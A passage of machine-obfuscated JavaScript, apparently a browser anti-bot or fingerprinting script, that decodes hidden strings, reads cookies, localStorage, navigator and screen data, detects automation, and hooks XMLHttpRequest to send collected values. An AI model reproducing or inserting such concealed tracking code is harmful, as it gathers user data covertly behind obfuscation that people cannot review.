6:wa=1===Ke[7],Zc=wa?189696:173952;break;case 7:Ne=void 0,Zc=144576;break;case 8:Ja=900,Zc=240832;break;case 9:De=u.charCodeAt(ta),f=De^oe,oe=De,w+=String.fromCharCode(f),Zc=174720;break;case 10:ne=!1,Zc=198400;break;case 11:ie=void 0,se=er,u=xe,le=(P=xe)[ar],w=le[gr],Zc=(le=!w)?78209:33152;break;case 12:f=660,Zc=199232;break;case 13:z=!1,Zc=(M=(O=(M=E&&M)*M)>-84)?164736:209344;break;case 14:Zc=(Ee=Ce)?180480:38848;break;case 15:_e="\u0367\u032a\u0366\u032e\u037a\u032e\u037e",ke="",ne=0,be=0,Zc=144640;break;case 16:aa++,Zc=86720;break;case 17:na=351,Zc=83392;break;case 18:Se=window[Vr],Zc=232064;break;case 19:u=se[9],Zc=92992;break;case 20:Zc=(f=1===u)?90752:190272;break;case 21:Zc=na<aa.length?160576:81152;break;case 22:Zc=(we=pe<Te)?224320:146752;break;case 23:Ma=J[0],pe=J[1],we=J[2],Da=J[3],z=J[4],ye=z,z=Da,Da=we,we=pe,pe=Ma,Ma=B,x="\xf4\xc9",de="",Le=0,$e=0,Zc=46336;break;case 24:os[50]=localStorage[_r](ke),Zc=38592;break;case 25:Ee="en",Ee+="co",Ee+="de",Ee+="URI",qe.push(ua[Le],ua[Ee],z,ye,me,x,ua[Ge],de,ua[Ya]),Ee=qe,qe=[],z=[],me="\u016f\u017f\u018e\u0181\u0181\u018a",ye="",x=0,Zc=187904;break;case 26:Zc=Ee<Ce.length?139521:104704;break;case 27:z=Ie=[255],Zc=94912;break;case 28:Ea=oa,Zc=63424;break;case 29:Lr=Yr,Yr="",sr="c",sr+="o",sr+="ok",mc=sr+="ie",Bc=sr="; ",Tc=sr="=",sr="su",sr+="b",sr+="st",Jc=sr+="ring",sr="__",sr+="sufe",sr+="i_i",sr+="g",Gr=sr+="nore_list",sr="\u0183\u01f5\u01e2\u01e7\u01b5\u01a9\u01a9\u01ad\u01ae\u01e2\u01e7\u01f4\u01e2\u0181\u01f2\u01a6\u01ef\u01f1\u01a0\u01f5\u0186\u0183\u01f2\u01e2\u01fe\u0181\u0181\u0180\u01f6\u01f4",Oa="",Er=0,Zc=216640;break;case 30:Ie=1,Oe[91]=1,Zc=5760;break;case 31:de=0|(Se=de),ra[104]=ra[104]+de,Zc=90688;break;case 32:Zc=(be=Ce)?62336:224640;break;case 33:Zc=Ae?199232:50048;break;case 34:Cr=xa.charCodeAt(Aa),qa=Cr^La,La=Cr,ma+=String.fromCharCode(qa),Zc=148800;break;case 35:Zc=61441;break;case 36:ve=fs.indexOf(Qe),q=-1!==ve,Zc=192705;break;case 37:fe=255,Zc=23360;break;case 38:da=Xa,aa=(ba=ec)[166]^ba[73],ba[166]=++aa^ba[73],aa="i",aa+="sTru",Ba=void 0!==da[aa+="sted"],Zc=Ba?187456:141248;break;case 39:Zc=(de=Ma)?111296:122432;break;case 40:dc=z,Zc=49281;break;case 41:se=Xe,Zc=169856;break;case 42:Zc=(je=ge)?43776:59648;break;case 43:Ae=1,Zc=(y=(O=(R=(_=!_)+(I=O&&I))*R)>=(E=3*(M=_*I)))?168065:57409;break;case 44:qe=me,Zc=73793;break;case 45:q=fs.indexOf(Be),ve=-1!==q,Zc=230016;break;case 46:P=0|+ce[fe],la=(se=la<<1)|P,Zc=214400;break;case 47:u=0,le=La,Zc=123840;break;case 48:De=Sa[9],Zc=171072;break;case 49:w=void 0,f=_a,Ae=u,he=(oe=P)[ar],ze=he[gr],Zc=(he=!ze)?219328:135360;break;case 50:Zc=Da<ga.length?84032:62720;break;case 51:Se=me(Fs,Le,Ne=[]),Ne="[]",Oe=Se.indexOf(Ne),Zc=(Ne=-1===Oe)?52800:94656;break;case 52:Zc=(pa=ta)?118912:205440;break;case 53:jr=va.length,Zc=225729;break;case 54:xe=ns.indexOf(Oe),ie=-1!==xe,Zc=199424;break;case 55:je++,Zc=236096;break;case 56:xe=ns.indexOf(Ca),ie=-1!==xe,Zc=36480;break;case 57:Fe=window[Vr],Zc=188928;break;case 58:ce=x=ce=[fe],z=z.concat(ce),x=void 0,fe=(ce=ra)[85]^ce[13],ce=void 0,Zc=(P=(fe=(P=fe)>>>0)<16384)?65:33024;break}}).call(this);break;case 15:(function(){switch(rs){case 0:Zc=(Ua=Fa)?70912:13504;break;case 1:oe=!Ue[kr],Zc=212480;break;case 2:q[106]=19^te,xe=19,Zc=131264;break;case 3:Zc=Da?99392:231936;break;case 4:se=void 0,Zc=(u=(w=0|(u=fe))<128)?127297:213312;break;case 5:ha++,Zc=68416;break;case 6:ur=ja[er],Rr=ur[sa],Zc=Rr?74304:115776;break;case 7:Zc=(ta=Je)?201664:153600;break;case 8:Le=z[ye],$e=Le[0],Zc=(Ne=$e)?213249:16512;break;case 9:Fe=Je+Ue,oe=Xe.indexOf(Fe),Zc=174272;break;case 10:Fe|=128,Zc=124736;break;case 11:Zc=(ie=xe)?36480:230272;break;case 12:w=0|(Ue=31*w),Ue=Xe.charCodeAt(te),w+=Ue,te+=le,Zc=24640;break;case 13:Zc=z<pe.length?183808:53377;break;case 14:Fe=700^Xe.charCodeAt(Ue),Je+=String.fromCharCode(Fe),Zc=233472;break;case 15:Zc=(ya=ba)?213377:205057;break;case 16:ya="\u0405\u0400\u0406\u03f4\u03f9\u0404\u0405\u03f2\u0403\u0405",da="",aa=0,Zc=86720;break;case 17:dc=Xa,Zc=37952;break;case 18:ca=X[La]($e),Zc=ca?48:204993;break;case 19:be[Pe](z,ne,ke),Zc=126144;break;case 20:$e++,Zc=46336;break;case 21:P=w=[1],Zc=83456;break;case 22:te=Fe,R=(O=O!==I)*O,Zc=(_=(R+=M=(E=9784&O)*E)>=(_=O*E))?31040:23040;break;case 23:Ke=Re[ha]-ea,Ia=(Ke=255&(Ia=(ja=(Ia=255&Ke)>>(Ke=Ze))+(Ke=Ia<<(wa=8-Ke))))^Me,Ye.push(Ia),Zc=21440;break;case 24:x=navigator[ir],de=void 0,Le=x,x=0,Ne=0,Se=Le.length,Zc=166720;break;case 25:q[106]=25^te,xe=25,Zc=131264;break;case 26:q=void 0,se=1,le=P,w=0,Zc=(te=u=0)?178432:229632;break;case 27:qe++,Zc=141504;break;case 28:ye=be.charCodeAt(me)-966,z+=String.fromCharCode(ye),Zc=21952;break;case 29:Ze=Me.charCodeAt(ea),ha=Ze^Ye,Ye=Ze,Re+=String.fromCharCode(ha),Zc=234688;break;case 30:Zc=u<P.length?188480:54720;break;case 31:u=1,Zc=58112;break;case 32:Na=void 0,Za=Oc,Xa=nc,ya=Ic,da=Rc=[Rc],aa=k,Ba=c,xa=ba=dc,Zc=(ba=+(ka=e)===ka)?96768:131201;break;case 33:Ua=Ka,Ka=(Ka="rudktl").split("").reverse().join(""),Fa=Ka,Ka="go",Ka+="ldlo",er=Ka+="g",Ka="s",Ka+="pm",ir=Ka+="_ab",Ka="]",Ka+="&?",Ka=(Ka+="[").split("").reverse().join(""),Ur=Ka,Ka="\u0251\u023c\u026f\u0272\u023a\u0237\u0271\u023e\u023d",mr="",Br=0,Zc=5888;break;case 34:Zc=(ha=ea)?117248:42048;break;case 35:Zc=(ta=le in L)?103360:21120;break;case 36:Zc=(u=ie>255)?135169:129408;break;case 37:Ae=17===u,Zc=67072;break;case 38:Zc=pa<ia.length?111936:82624;break;case 39:Pe=_e[ne],Ce="r",Ce+="egi",Ce+="st",Ce+="er",ua="\x9b\xaa\x83\xa5\x9a\xab\xa2\x9b",qe="",Ee=0,Zc=156160;break;case 40:Zc=wa<ha.length?4225:38016;break;case 41:sa++,Zc=82048;break;case 42:Ca++,Zc=236224;break;case 43:Zc=(Ee=qe)?68992:92480;break;case 44:x++,Zc=32256;break;case 45:mr=Or,Or="\u02f2\u033c\u033a\u0309",fa="",cr=0,Zc=54976;break;case 46:q=[],Zc=90944;break;case 47:Zc=(w=le)?119424:225792;break;case 48:Se=de=ve=Se,z=z.concat(Se),Zc=Le?44096:90688;break;case 49:Pa="er",Pa+="u",Pa+="tseGS",Pa=(Pa+="M").split("").reverse().join(""),ta=Pa in L,Zc=153600;break;case 50:Zc=Aa<xa.length?227712:222784;break;case 51:_e="r",_e+="epW",_e+="d.js",_e+="on",Js[124]=ke+_e,_e="\u019b\u01a7\u01a7\u01a3\u01a6\u016d\u0162\u0162\u0195\u0197\u0196\u0161\u0194\u019f\u019c\u0195\u0194\u0195\u0194\u0196\u019b\u0198\u01a1\u019a\u0197\u01a8\u01a1\u0161\u01a1\u0198\u01a7\u0162\u01a5\u0198\u01a3\u018a\u0197\u0161\u019d\u01a6\u01a2\u01a1",ke="",Pe=0,Zc=84928;break;case 52:ja=f,wa=Ae,Ha=(Va=Me)[zc],Zc=(br=Ha)?200832:197440;break;case 53:ke=Ee+Ce,me[qe](ke,be),Zc=157824;break;case 54:Oe=me[$e](Se),Ie=Oe[Ne](ye,Yr),Zc=(Oe=Ie===Ee)?98304:92608;break;case 55:ne=_e[Dr],be=ne[hc],ne="\u0278\u0215\u0274\u0218\u0274\u025a\u0239\u0256\u023b",Ce="",ua=0,qe=0,Zc=11392;break;case 56:ne=be[144],Ee=j[yr],Zc=Ee?37057:61888;break;case 57:_e=Pe,gr[24]=_e,_e="\u0375\u0387\u0384\u0384\u0377\u0380\u0386\u0365\u0375\u0384\u037b\u0382\u0386",ke="",Pe=0,Zc=90305;break;case 58:Zc=he<f.length?55680:64064;break}}).call(this);break;case 16:(function(){switch(rs){case 0:z++,Zc=149056;break;case 1:se[1]=u,ce=void 0,u=1&(fe=P)[107],Zc=u?18112:18944;break;case 2:Ka[139]=qa,Ka[110]=Aa,Ka[66]=La,Ka[40]=ma,Xa=!0,Zc=5824;break;case 3:Zc=(w=le)?52544:27904;break;case 4:fa=void 0,za=0,Ra=Fa,Ta=window[Dr],Ge=Ta[hc],Zc=(Ta=Ra==Nc)?96320:69184;break;case 5:Me++,Zc=227328;break;case 6:Me=!Ze[Lr],Zc=34688;break;case 7:Zc=me<be.length?170560:73728;break;case 8:Se=z.length,Zc=238976;break;case 9:wa=!ha[cr],Zc=24896;break;case 10:he=(oe=w%128)+128,oe=127&(Ae=(f=w-oe)/128),(f=[]).push(he,oe),se=f,Zc=34048;break;case 11:te=1,Zc=76992;break;case 12:ne=_e.charCodeAt(Pe)-709,ke+=String.fromCharCode(ne),Zc=29248;break;case 13:Zc=pe<la.length?123648:120064;break;case 14:Zc=(ba=16===c)?25025:199296;break;case 15:Ma=Da[Te],Zc=160640;break;case 16:ce=P[Lr],w=void 0,Fe=0,Zc=149184;break;case 17:Ae=657,Zc=212352;break;case 18:Me=0,Zc=142080;break;case 19:je++,Zc=10048;break;case 20:Zc=(qe=be)?94528:176320;break;case 21:rc=Ka.charCodeAt(Br)-532,mr+=String.fromCharCode(rc),Zc=63040;break;case 22:oc=zr.charCodeAt(kc)-645,Ec+=String.fromCharCode(oc),Zc=(O=(_=(y=!E)*y)>-183)?156672:186240;break;case 23:ce=0,Zc=142720;break;case 24:Ma=Da[Te](Le),Zc=50560;break;case 25:Ye=!he[cr],Zc=237056;break;case 26:Re=f[ar],Ye=Re[gr](ze,Ae),Zc=Ye?106048:237697;break;case 27:ja=962,Zc=205632;break;case 28:Aa=null,Zc=178304;break;case 29:Ce=z=ye=me,Zc=131968;break;case 30:(te=window[Vr])[Uc](le,u),Zc=(R=(E=(_=(R=O^O)+(O=!O))*_)>=(R=4*(y=R*O)))?106560:113024;break;case 31:ke=qe,Zc=146944;break;case 32:ne=void 0,be=0,Ce="\u03dd\u03ba\u03d9",qe="",Ee=0,z=0,Zc=162048;break;case 33:Zc=(ne=!ke)?144384:66624;break;case 34:Zc=ma<He.length?127040:201216;break;case 35:Zc=(be=ne)?28800:185536;break;case 36:La=165,Zc=140160;break;case 37:te^=u=255&w,w>>=8,Zc=59584;break;case 38:kc++,Zc=164288;break;case 39:pa=1,Zc=71168;break;case 40:me=qe.charCodeAt(z)-145,Ee+=String.fromCharCode(me),Zc=13824;break;case 41:ea++,Zc=137408;break;case 42:ce=x=fe=ce,z=z.concat(ce),x=void 0,fe=[(ce=ra)[7]],ce=x=fe,z=z.concat(ce),x=void 0,fe=(ce=ra)[161]^ce[80],ce=void 0,Zc=(P=(fe=(P=fe)>>>0)<16384)?82113:3200;break;case 43:ne=Ee,Zc=75072;break;case 44:Zc=Re[Lr]?55104:30784;break;case 45:Re=he[ar],Ye=Re[ca],Me=!Ye,Zc=114176;break;case 46:dc=ba=da=aa,Zc=72192;break;case 47:se++,Zc=128896;break;case 48:q[106]=15^te,xe=15,Zc=131264;break;case 49:te=w.indexOf(vc),Xe=te>-1,_=E!=_,E=M!==E,Zc=(E=(I=(M=_*_)+(R=E*E))>=(y=2*(O=_*E)))?92864:164864;break;case 50:le=se[ar],w=le[gr],Zc=(le=!w)?193472:90432;break;case 51:Ue=Sa=[oe],Zc=151617;break;case 52:qe[0]=Ee[Jc]($e,Ne),Ne=z+me,Se=Ee.indexOf(Ne,$e),Zc=($e=-1!==Se)?1:128e3;break;case 53:le=0,w=(w="depparwnu_revirdxf__").split("").reverse().join(""),te=0|!!se[w],le|=w=te<<0,w="\xaa\xd2\xb6\xc4\xad\xdb\xbe\xcc\x93\xfa\x9e",te="",f=0,Ae=0,Zc=138240;break;case 54:Zc=(oa=Ea!==oe)?41408:35712;break;case 55:z=(P=z=se).length>255,Zc=z?153792:220160;break;case 56:w++,Zc=(_=(y=(M=(I=_^_)*I)+(R=(E=6)*E))>=(E*=I))?218496:199744;break;case 57:M=15,Ae=f[Me],Zc=(y=(O=M*M)>-195)?23168:27968;break;case 58:Da=715^ga.charCodeAt(Ya),ar+=String.fromCharCode(Da),Zc=223680;break}}).call(this);break;case 17:(function(){switch(rs){case 0:ia++,Zc=139776;break;case 1:Zc=sa<ia.length?18240:41728;break;case 2:Aa=(Aa="esnopseR").split("").reverse().join(""),qa=ma[Aa],Aa=qa[zc],qa="js",Ua=Aa[qa+="on"],Aa=Ua[Sr],qa=Aa[yr](Ua),Aa=La[Nr],Ua=Aa[yr](La,153,1),Aa="\xed\xf1\xf1\xf5\xbf\xaa\xaa\xb4\xb7\xb2\xab\xb5\xab\xb5\xab\xb4\xbf\xbc\xbc\xbc\xbc\xaa\xe4\xf5\xec\xaa\xe7\xe4\xf6\xec\xe6",Fa="",er=0,Zc=121152;break;case 3:Xa=void 0,ma=k,Aa=nc,Zc=(qa=!(La=c))?32896:119936;break;case 4:ce=Oe.length,Zc=239232;break;case 5:Ma=(pe=Ma+we)+z,pe="&",Ma=(we=Ma+(pe+="r="))+ye,we=(pe=Ba+ba)+119,pe="\u040d\u041b\u041d\u041c\u0417\u0422\u041d\u0420\u03d4\u0413\u03eb",Da="",z=0,Zc=54208;break;case 6:se=xe.charCodeAt(P),u=se^ve,ve=se,ie+=String.fromCharCode(u),Zc=45696;break;case 7:Ce=void 0,Zc=124096;break;case 8:se=ce[115]^ce[122],Zc=202880;break;case 9:Zc=(Na=5===e)?17:132032;break;case 10:Me=0,Zc=54400;break;case 11:Na=3===e,xa="do",xa=(xa+="htem").split("").reverse().join(""),He=xa,xa="PO",na=xa+="ST",xa="\u02e5\u02e0\u02f5\u02e0",ma="",La=0,Zc=141632;break;case 12:z=void 0,x=j(24,0,me=be,ke,ye=function(e){var a=e[1];e[1]=p(a,T);var r="_";r+="_suf",r+="ei_",r+="url",this.__sufei_url=a}),ye=function(e){for(var a="\u0189\u01d6\u01a5\u01d0\u01b6\u01d3\u01ba\u01e5\u0190\u01e2\u018e",r="",c=0,s=0;s<"\u0189\u01d6\u01a5\u01d0\u01b6\u01d3\u01ba\u01e5\u0190\u01e2\u018e".length;s++){s||(c=470);var b="\u0189\u01d6\u01a5\u01d0\u01b6\u01d3\u01ba\u01e5\u0190\u01e2\u018e".charCodeAt(s),k=b^c;c=b,r+=String.fromCharCode(k)}var o;j(15,this[r])},de="se",Le=j(24,0,me,de+="nd",ye),Zc=(me=x)?214720:119808;break;case 13:jr=404^Ar.charCodeAt(ra),Wa+=String.fromCharCode(jr),Zc=4416;break;case 14:pe++,Zc=54272;break;case 15:er++,Zc=121152;break;case 16:I=(_=(I=E<R)*I)>-255,ne=ke.length>100,Zc=I?144384:160320;break;case 17:Pe|=Ce=4,Zc=234432;break;case 18:Zc=(te=w)?61824:78016;break;case 19:Ee=[],z=Yr;try{for(var a=1;void 0!==a;){var r,s,b=1&a>>1;switch(1&a){case 0:(function(){switch(b){case 0:a=void 0;break;case 1:z=document[mc],a=0;break}}).call(this);break;case 1:(function(){switch(b){case 0:a=be?0:2;break}}).call(this);break}}}catch(e){ne=Ee,be=1}Zc=be?146176:137472;break;case 20:Tr=Sr,Sr="\u0314\u0312\u031d\u031d",tr="",wr=0,Zc=8257;break;case 21:Ja=void 0,Ae=pa,he=(f=ia)[tr],f=he[zc],he=f[tc],f=he[Sr](Ae),Ae=new RegExp(wr,ba),he=f[ac](Ae,Yr),f=new RegExp(Ir),Ae=f[La](he),Qa=f=Ja=!Ae,Zc=173120;break;case 22:ke[82]=new _e[Ge],Zc=18368;break;case 23:yr=mr.charCodeAt(cr),Hr=yr^fa,fa=yr,Or+=String.fromCharCode(Hr),Zc=193856;break;case 24:ke=ga.charCodeAt(Da),Pe=ke^Ya,Ya=ke,ar+=String.fromCharCode(Pe),Zc=55616;break;case 25:Qa=0,Zc=173120;break;case 26:he=w[ar],Re=he[ca](Ae),Zc=Re?231808:188992;break;case 27:ue="te",ue=(ue+="S").split("").reverse().join(""),ge=Oe[ue],Zc=ge?177664:29568;break;case 28:Zc=Ia?34816:109824;break;case 29:P=se,se="\u016d\u017c\u017c\u015a\u0169\u017e\u017f\u0165\u0163\u0162",u="",le=0,Zc=42688;break;case 30:Zc=x?239040:62848;break;case 31:u=void 0,w=q,Xe=(le=Qe)[tr],le=Xe[zc],Xe=le[tc],le=Xe[Sr](w),w=new RegExp(wr,ba),Xe=le[ac](w,Yr),le=new RegExp(Ir),w=le[La](Xe),Ve=le=u=!w,Zc=233856;break;case 32:Zc=Da<ga.length?13248:202944;break;case 33:oe=0,Zc=105280;break;case 34:Ka=mr,mr="p",mr+="rePa",Br=mr+="ge",mr=(mr="egaPtsop").split("").reverse().join(""),rc=mr,mr="\u0350\u0320\u034d",Or="",fa=0,cr=0,Zc=206144;break;case 35:he=0,Zc=146048;break;case 36:de=z.charCodeAt(x),Le=de^ye,ye=de,me+=String.fromCharCode(Le),Zc=82240;break;case 37:Je=new RegExp(Qa,Mr),Qa=Je[Xe](Sa),Zc=Qa?208256:39808;break;case 38:ze[97]=1,Ae=1,Zc=168065;break;case 39:qe=[],Ee=Yr;try{for(var o=0;void 0!==o;){var t,n,i=1&o>>1;switch(1&o){case 0:(function(){switch(i){case 0:o=ne?2:1;break;case 1:o=void 0;break}}).call(this);break;case 1:(function(){switch(i){case 0:Ee=document[mc],o=2;break}}).call(this);break}}}catch(e){ke=qe,ne=1}Zc=ne?146944:231744;break;case 40:Ce=!1,Zc=123201;break;case 41:Oe=0|(Ve=31*Oe),Ve=je.charCodeAt(ue),Oe+=Ve,ue+=ge,Zc=166144;break;case 42:Sa[68]=Qa,Zc=16960;break;case 43:Zc=(Ke=ea)?221633:98369;break;case 44:pa++,Zc=165312;break;case 45:ua++,Zc=81985;break;case 46:ce=1,Zc=89728;break;case 47:z=Ee.indexOf(vc),me=z>-1,Zc=106944;break;case 48:Na=23===e,aa="f",aa+="ro",aa+="m",aa+="Char",ka=aa+="Code",aa="\u03c7\u03b3\u03dc\u03bd",xa="",He=0,na=0,Zc=86912;break;case 49:we=pe=we=x%4,pe=Wa.length/2,z=Math[te](pe),pe=0,x="Gto2",de="",Le=0,Zc=115840;break;case 50:Oe=void 0,Ie=Te,ue=Ne,ge=[],je=155,Be=256,_a=0,Zc=37504;break;case 51:Xe++,Zc=70976;break;case 52:ge=new RegExp(se,Mr),Ie=ue[_c](ge),Zc=96e3;break;case 53:Xa=!1,Zc=5824;break;case 54:Zc=me<ke.length?133120:187840;break;case 55:ye=z+me,x=Ee.indexOf(ye),Zc=19776;break;case 56:xe=ie,Zc=186752;break;case 57:oe=Fe.indexOf(or),Zc=(Sa=oe>-1)?137344:53952;break;case 58:Oe=z[er],ue=void 0,ge=z,je=x,Zc=(Oe=(Be=pa)in(Ve=Oe))?152768:11776;break}}).call(this);break;case 18:(function(){switch(rs){case 0:u=q[106]^q[58],xe=u,Zc=131264;break;case 1:Zc=ce?235776:198720;break;case 2:Zc=(de=3===Se)?56640:59072;break;case 3:me=Z.split(Sc),ye=me.length,Zc=(x=1===ye)?216512:240704;break;case 4:ye=Le[1],de=new RegExp(Er),$e=de[La](ye),Zc=$e?61633:32320;break;case 5:je=0,Zc=103616;break;case 6:me=Ee+z,be[qe](me,ne),Zc=92736;break;case 7:Oe=qe(Ne,Le[1]),Zc=Oe?86208:164289;break;case 8:Fa=typeof Aa!==sr,Zc=960;break;case 9:Zc=(ha=Sa===ja)?87360:110912;break;case 10:Zc=47936;break;case 11:Se=u=se,Zc=197568;break;case 12:pe=we,we=void 0,de=255&(x=(z=pe)>>24),Le=255&(x=z>>16),Ne=255&(x=z>>8),(pe=[]).push(de,Le,Ne,x=255&z),pe=Te=pe=we=z=pe,la=la.concat(pe),Te=void 0,ra=(pe=ra)[50],pe=void 0,x=255&(z=(we=ra)>>24),de=255&(z=we>>16),Le=255&(z=we>>8),(ra=[]).push(x,de,Le,z=255&we),ra=Te=ra=pe=we=ra,la=la.concat(ra),ra=void 0,Te=screen[dr],Zc=Te?154432:125696;break;case 13:Zc=(Re=Me)?30592:29312;break;case 14:q=cb.indexOf(Be),ve=-1!==q,Zc=217217;break;case 15:Se=583^x.charCodeAt(Ne),de+=String.fromCharCode(Se),Zc=48448;break;case 16:Cr=ma.charCodeAt(Aa)-238,La+=String.fromCharCode(Cr),Zc=(R=(I=(_=R==y)*_)>-238)?173760:152896;break;case 17:u=1,Zc=58112;break;case 18:w=0|!!se[te],P=w=[le|=te=w<<1],Zc=173184;break;case 19:we=Aa+we,Zc=10;break;case 20:Me++,Zc=152256;break;case 21:Na=13===e,nr="\u038f\u03cc\u0394",rr="",gr=0,Zc=28928;break;case 22:ge=0|(je=ge),ra[162]=ra[162]+ge,Zc=117760;break;case 23:qe=be.charCodeAt(ua)-578,Ce+=String.fromCharCode(qe),Zc=222592;break;case 24:Be=ue.charCodeAt(je)-136,ge+=String.fromCharCode(Be),Zc=40384;break;case 25:he=void 0,ze=Pa,Zc=(Me=Ja)[97]?34240:138432;break;case 26:Oe|=ue=(ge=ue)<<2,ue="co",ue+="pyWi",ue+="t",Oe|=ge=!![][ue+="hin"]<<3,ue=z[ar],ge=ue[Ie],Zc=ge?33216:107072;break;case 27:Ie=254,Zc=62656;break;case 28:Zc=Le<x.length?113408:90497;break;case 29:qa=typeof La!==Kr,Zc=(_=(O=(y=!O)*y)>-189)?32896:190912;break;case 30:q[106]=11^te,xe=11,Zc=131264;break;case 31:ke=ne,ne=L[ua],Zc=ne?193024:157056;break;case 32:q=ie[ue](je),Zc=187200;break;case 33:f=2*se,he=(Ae=2*se)+2,Ae=z[kr](f,he),Zc=(f=0===(he=(f=(ze=(f=4*u)+(he=se%4))+P)%4))?156416:66304;break;case 34:Xe+=te=Te+P,Zc=93376;break;case 35:Zc=(te=le>1)?82816:191552;break;case 36:Va++,R=(y=I!==_)^y,R|=232,Zc=(O=(M=y*y)>(R<<=25))?108992:194560;break;case 37:Oe=(Oe=j(19)).length+Oe,Ie=Oe.length/20,ue=0|Ie,Ie=void 0,ge=ue,je=Oe,Oe=0,Zc=(Be=ue=0)?103104:31104;break;case 38:Zc=($e=-1===de)?177152:30272;break;case 39:f=w.charCodeAt(te),u.push(f),Zc=235904;break;case 40:w=se,Zc=237569;break;case 41:Zc=(ha=Ze)?126977:34752;break;case 42:se=P,de=de.concat(se),P=void 0,u=(se=ra)[112]^se[167],se=void 0,te=255&(w=(le=u)>>24),f=255&(w=le>>16),Ae=255&(w=le>>8),(u=[]).push(te,f,Ae,w=255&le),se=P=u=se=le=u,de=de.concat(se),P=void 0,u=(se=ra)[105]^se[18],le=u[tc](),u=le+me,le=se[20]^se[26],se=le[tc](),le=u+se,se=void 0,u=le,u+=Yr,le=[],w=0,Zc=218496;break;case 43:Ue=new RegExp(Fe,Mr),Je=Ue[Xe](H),Zc=185792;break;case 44:P=se[95],z=P.length,Zc=37440;break;case 45:Zc=(ba=Na)?82560:60160;break;case 46:Er++,Zc=216640;break;case 47:te=new RegExp(P,Mr),Xe=u[er],Je=Xe[se],Xe=te[La](Je),ie=te=0|Xe,Zc=16e4;break;case 48:Ka=!La,Zc=136128;break;case 49:Zc=(Ee=qe)?236160:576;break;case 50:de="\\",Le=de+=".",de=new RegExp(Le,ba),$e=Z[ac](de,Le),de="\u01f5\u01ab\u01d7\u018b\u01a5\u018c",Le="",Ne=0,Se=0,Zc=57729;break;case 51:Zc=179264;break;case 52:Zc=ic?83904:172544;break;case 53:kc=zr.charCodeAt(Ec)-13,qc+=String.fromCharCode(kc),Zc=9792;break;case 54:(te=window[Vr])[Uc](le,u),Zc=217920;break;case 55:Wa=989^Pr.charCodeAt(lr),Ar+=String.fromCharCode(Wa),Zc=18432;break;case 56:Ce[Ga](j),Zc=119232;break;case 57:sr++,Zc=181056;break;case 58:x=be[Ee](ne[qe]),Zc=x?219904:68608;break}}).call(this);break;case 19:(function(){switch(rs){case 0:Zc=177536;break;case 1:Re=(he=Ae%128)+128,he=127&(Me=(ze=Ae-he)/128),(ze=[]).push(Re,he),ta=ze,R=(O=I!=O)*(M=R&&R),Zc=(R=(E=O*O)>=(M=(R*=2)-(I=M*M)))?222976:139392;break;case 2:Ke=1,Ia=1,Zc=209024;break;case 3:Ua=typeof La!==sr,Zc=(_=(R=(I=15)*I)>(I=(M=7|(O=R===_))<<30))?70912:184449;break;case 4:sa=962,Zc=127296;break;case 5:Zc=te<w.length?160896:237760;break;case 6:Xe=te.indexOf(vc),Je=Xe>-1,Zc=25088;break;case 7:Da=241^ga.charCodeAt(Ya),ar+=String.fromCharCode(Da),Zc=118272;break;case 8:Zc=(Fa=Ua)?960:33920;break;case 9:q=te=w,Zc=158720;break;case 10:Zc=Me<f.length?56448:112704;break;case 11:ne=831,Zc=168768;break;case 12:u=se[9],Zc=132544;break;case 13:ve=q+ie,P=xe.indexOf(ve),Zc=100608;break;case 14:q=!w[Lr],Zc=320;break;case 15:Zc=ls[ge]?123776:5760;break;case 16:q=window[Dr],ie=q[hr],q=ie.indexOf(x),Zc=(ie=-1!==q)?27520:15680;break;case 17:Ye=ze[ar],ea=Ye[ca],Re=!ea,Zc=4161;break;case 18:x[Pe](ye,me,z),Zc=79488;break;case 19:q[31]=1,xe=ie=[0],Zc=110913;break;case 20:Js[151]=ke,_e=rr,ke=gr,Pe="\u0280\u0283\u0283\u0264\u0295\u0284\u028d\u0293\u026b\u0288\u0292\u0293\u0284\u028d\u0284\u0291",ne="",be=0,Zc=15232;break;case 21:La=9^ka.charCodeAt(ma),He+=String.fromCharCode(La),Zc=149312;break;case 22:pe=(Te=[pe=Te=z]).concat(la),la=[pe.length],Te=la.concat(pe),$e=$e.concat(Te),la=[],Zc=Le?152320:59712;break;case 23:oe=1,Ae=1,Zc=32192;break;case 24:Zc=ha?41409:97856;break;case 25:_a=(Ve=255&_a)^Oe,ue.push(_a),Zc=23232;break;case 26:Fe=0,Sa=0,Ea=Jc,Zc=181632;break;case 27:ue=z[Ie](ge),Oe|=ge=ue<<8,Zc=640;break;case 28:sa=139,Zc=3328;break;case 29:ze=void 0,Re=he,he=Me,Me=Re[tr],Re=Me[zc],Me=Re[tc],Re=Me[Sr](he),he=new RegExp(wr,ba),Me=Re[ac](he,Yr),he=new RegExp(Ir),Re=he[La](Me),Ja=he=ze=!Re,Zc=72640;break;case 30:ne=be.length>1,Ce="\u010e\u0111\u010e",qe="",Ee=0,Zc=107392;break;case 31:u=P[oa],Zc=u?201600:201344;break;case 32:se.push(u),Zc=fe?168385:162368;break;case 33:Oe|=ue=(ge=ue)<<5,ue="t",ue+="ime",ue+="Origi",ue+="n",ge=!(!z[Fe]||void 0===z[Fe][ue])<<6,Oe|=ge,ue="t",ue+="nI",ue+="g",ue=(ue+="iB").split("").reverse().join(""),ge=z[Ie](ue),Oe|=ue=ge<<7,ue="\u01cb\u01e2\u01ff\u01e0\u01c9\u01ec\u01f9\u01ec\u01c8\u01fb\u01e8\u01e3\u01f9",ge="",je=0,Zc=10048;break;case 34:Ba=ba.charCodeAt(aa)-256,da+=String.fromCharCode(Ba),Zc=37696;break;case 35:x="\u022f\u0233\u0233\u0237\u0234\u027d\u0268\u0268\u022a\u0222\u0234\u0234\u0226\u0220\u0222\u0269\u0226\u022b\u022e\u0225\u0226\u0225\u0226\u0269\u0224\u0228\u022a\u0268\u022a\u0222\u0234\u0234\u0226\u0220\u0222\u0268\u022a\u0222\u0234\u0234\u0222\u0229\u0220\u0222\u0235\u0269\u022f\u0233\u022a",de="",Ne=0,Zc=11200;break;case 36:Object[_e](Ee,qe,me),Ce=!0,Zc=123201;break;case 37:ce=void 0,Qe=ge,Zc=(Ca=je)[97]?182848:162432;break;case 38:ba=Za===da,Zc=186688;break;case 39:Sa=oa,oa="\u03f1\u03c3\u03c4\u03e1\u03ea\u03f4\u03c3\u03c8\u03c2\u03c3\u03d4\u03cf\u03c8\u03c1\u03e5\u03c9\u03c8\u03d2\u03c3\u03de\u03d2",De="",Ja=0,Zc=147584;break;case 40:Ne=void 0,Se=de,de=Le,x=(Oe=x)[Ya],Ie=x[Da],Zc=Ie?111680:207360;break;case 41:Zc=(fe=ce)?90304:143552;break;case 